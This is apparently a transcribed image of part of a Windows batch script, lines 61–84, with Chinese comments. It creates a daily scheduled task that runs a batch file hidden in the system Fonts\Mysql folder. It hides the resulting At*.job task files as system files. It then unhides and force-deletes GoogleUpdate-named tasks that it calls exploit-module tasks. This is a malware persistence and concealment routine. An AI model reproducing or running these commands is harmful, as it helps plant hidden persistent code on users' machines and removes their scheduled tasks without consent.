 61 :: 添加新的计划任务
62 at 02:00 /every:T,W,Th,F,S,Su %systemroot%\Fonts\Mysql\cmd.bat
63 attrib +h +s %systemroot%\tasks\At*.job
64 attrib +h +s %systemroot%\System32\Tasks\At*
65 attrib -h -s %systemroot%\System32\Tasks\GoogleUpdate_Task_Core
66 attrib -h -s %systemroot%\System32\Tasks\GoogleUpdate_Task_Machine
67 attrib -h -s %systemroot%\System32\Tasks\GoogleUpdate_Task_Core.job
68 attrib -h -s %systemroot%\System32\Tasks\GoogleUpdate_Task_Machine.job
69 attrib -h -s %systemroot%\System32\Tasks\*GoogleUpdate_Task_Machine*
70 attrib -h -s %systemroot%\System32\Tasks\*GoogleUpdate_Task_Core*
71 attrib -h -s %systemroot%\Tasks\GoogleUpdate_Task_Core.job
72 attrib -h -s %systemroot%\Tasks\GoogleUpdate_Task_Machine.job
73 :: 继续删除漏洞利用模块任务
74 del /F /Q %systemroot%\System32\Tasks\GoogleUpdate_Task_Core
75 del /F /Q %systemroot%\System32\Tasks\GoogleUpdate_Task_Machine
76 del /F /Q %systemroot%\System32\Tasks\*GoogleUpdate_Task_Machine*
77 del /F /Q %systemroot%\System32\Tasks\*GoogleUpdate_Task_Core*
78 del /F /Q %systemroot%\System32\Tasks\GoogleUpdate_Task_Core.job
79 del /F /Q %systemroot%\System32\Tasks\GoogleUpdate_Task_Machine.job
80 del /F /Q %systemroot%\Tasks\GoogleUpdate_Task_Core.job
81 del /F /Q %systemroot%\Tasks\GoogleUpdate_Task_Machine.job
82 rd /s/q %systemroot%\System32\Tasks\GoogleUpdate_Task_Core
83 rd /s/q %systemroot%\System32\Tasks\GoogleUpdate_Task_Machine
84